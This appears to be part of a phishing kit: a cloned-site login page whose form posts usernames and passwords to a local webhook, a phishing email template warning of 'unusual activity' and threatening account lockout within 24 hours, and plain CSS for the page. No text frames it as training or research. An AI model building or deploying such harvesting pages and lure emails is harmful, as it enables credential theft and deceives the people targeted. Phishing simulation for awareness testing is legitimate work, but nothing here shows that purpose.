
<file: examples/cloned-sites-base/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="login-container">
        <h2>Login</h2>
        <form id="loginForm" action="http://localhost:5000/webhook" method="POST">
            <input type="text" id="username" name="username" placeholder="Username" required>
            <input type="password" id="password" name="password" placeholder="Password" required>
            <button type="submit">Login</button>
        </form>
        <p id="errorMessage" class="error"></p>
    </div>
    <script src="scripts.js"></script>
</body>
</html>
</file>

<file: scripts/email_template.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Account Update Required</title>
</head>
<body style="font-family: Arial, sans-serif; line-height: 1.6;">
    <h2 style="color: #FF0000;">Action Required: Update Your Account</h2>
    <p>
        Dear Customer,
    </p>
    <p>
        We noticed unusual activity in your account. Please click the link below to verify your information and secure your account.
    </p>
    <p>
        <a href="http://localhost:8000" style="color: blue; text-decoration: underline;">Verify Your Account</a>
    </p>
    <p>
        If you do not verify within 24 hours, your account may be locked.
    </p>
    <p>Thank you,<br>Support Team</p>
</body>
</html>
</file>
<file: examples/cloned-sites-base/styles.css>
body {
    font-family: Arial, sans-serif;
    background-color: #f4f4f4;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
}

.login-container {
    background: white;
    padding: 20px;
    border-radius: 5px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
    width: 300px;
}

input {
    display: block;
    margin: 10px auto;
    padding: 10px;
    width: 90%;
    border: 1px solid #ddd;
    border-radius: 4px;
}

button {
    padding: 10px 15px;
    background-color: #007BFF;
    color: white;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    width: 95%;
}

button:hover {
    background-color: #0056b3;
}

.error {
    color: red;
    font-size: 0.9em;
    margin-top: 10px;
    display: none;
}
</file>
